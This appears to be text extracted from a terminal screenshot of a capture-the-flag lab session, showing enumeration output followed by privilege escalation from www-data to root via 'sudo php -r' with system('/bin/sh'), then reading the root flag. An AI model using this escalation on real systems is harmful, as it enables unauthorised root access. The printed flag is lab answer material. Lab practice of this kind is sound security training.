 Parrot Terminal
File Edit View Search Terminal Help
-e
-e [-] Any interesting mail in /var/mail:
total 8
drwxrwsr-x  2 root mail 4096 Feb  1  2021 .
drwxr-xr-x 14 root root 4096 Feb  9  2021 ..
-e
-e ### SCAN COMPLETE ####################################
www-data@gettingstarted:/var/www/html$ CMD="/bin/sh"
CMD="/bin/sh"
www-data@gettingstarted:/var/www/html$ sudo /usr/bin/php -r "system("$CMD");"
sudo /usr/bin/php -r "system("$CMD");"
PHP Parse error:  syntax error, unexpected '/' in Command line code on line 1
www-data@gettingstarted:/var/www/html$ sudo /usr/bin/php -r "system('$CMD')"^[[D
;
sudo /usr/bin/php -r "system('$CMD');"
whoami
whoami
root
cat /root/root.txt
cat /root/root.txt
f1fba6e9f71efb2630e6e34da6387842